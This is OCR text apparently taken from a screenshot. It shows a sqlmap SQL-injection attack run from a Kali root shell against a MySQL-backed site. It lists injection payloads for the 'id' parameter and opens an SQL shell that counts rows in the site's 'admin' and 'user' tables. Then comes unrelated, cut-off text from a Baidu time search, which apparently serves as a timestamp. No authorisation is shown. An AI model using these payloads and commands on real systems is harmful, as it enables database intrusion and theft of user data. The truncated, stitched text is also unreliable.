 root@kali:~# sqlmap -r /root/Desktop/SQL.txt --sql-shell
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is
ponsible for any misuse or damage caused by this program
[*] starting at 12:11:20
[12:11:20] [INFO] parsing HTTP request from '/root/Desktop/SQL.txt'
[12:11:20] [INFO] resuming back-end DBMS 'mysql'
[12:11:20] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace (original value)
Payload: id=(SELECT (CASE WHEN (3780=3780) THEN 27516 ELSE 3780*(SELECT 3780 FROM INFORM
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: id=27516 AND (SELECT 3326 FROM(SELECT COUNT(*),CONCAT(0x716c637071,(SELECT (CAS
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: id=-2083 OR 5143=SLEEP(5)
---
[12:11:21] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[12:11:21] [INFO] calling MySQL shell. To quit type 'x' or 'q' and press ENTER
sql-shell> select count(*) from admin;
[12:11:31] [INFO] fetching SQL SELECT statement query output: 'select count(*) from admin'
[12:11:32] [WARNING] reflective value(s) found and filtering out
[12:11:32] [INFO] retrieved: 106
select count(*) from admin;: '106'
sql-shell> select count(*) from user;
[12:11:36] [INFO] fetching SQL SELECT statement query output: 'select count(*) from user'
[12:11:36] [INFO] retrieved: 4991
select count(*) from user;: '4991'
sql-shell>
Bai 百度
网页 新闻 贴吧 知道 音乐 图片 视频 地图 文库
百度为您找到相关结果约100,000,000个
北京时间 - 国家授时中心标准时间
12:11 38 星期五
2014年11月21日
open.baidu.com/ -
时间_百度百科
时间是物理学中的七个基本物理量之一，符号t。在国际单位制
中，时间的基本单位是秒，符号s，在1967年召开的...
概念介绍 时区划分 授时系统 标准时间 时间单位 更多>>
查看“时间”全部16个含义>>
baike.baidu.com/ 2014-10-21
时间吧 百度贴吧
月活跃用户：5万人 累计发贴：13万
图片(131) | 视频(10) | 精品贴(190)
怎么证明时间真的存在 精 点击：9万 回复：3
我爱唱的歌你都忘了吧 精 点击：7万 回复：2
时间带走了他们。留下了记忆 精 点击：4万 回复：1
查看更多时间吧内容>>
tieba.baidu.com/时间?fr=ala0 2014-11-21
时间的最新相关信息
环京楼市进入“香河时间” 区域大盘发力云服务
环京楼市进入“香河时间” 区域大盘发力云服务---大盘、名